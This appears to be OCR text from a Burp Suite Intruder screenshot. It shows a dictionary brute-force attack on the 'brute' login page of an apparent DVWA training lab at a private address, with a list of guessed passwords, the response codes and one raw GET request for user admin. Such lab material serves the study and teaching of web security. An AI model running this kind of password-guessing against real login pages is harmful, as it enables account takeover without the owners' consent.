 5. Intruder attack of http://192.168.56.43:9001 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 4666
1 comment 200 4666
2 del 200 4666
3 ClasificaciÃ³n 200 4666
4 Calendario 200 4666
5 comentarios 200 4666
6 end 200 4666
7 que 200 4666
8 con 200 4666
9 RedacciÃ³n 200 4666
10 los 200 4666
11 por 200 4666
12 League 200 4666
13 nueva 200 4666
14 Liga 200 4666
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=comment&Login=Login HTTP/1.1
2 Host: 192.168.56.43:9001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Referer: http://192.168.56.43:9001/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
Search... 0 matches
26 of 8514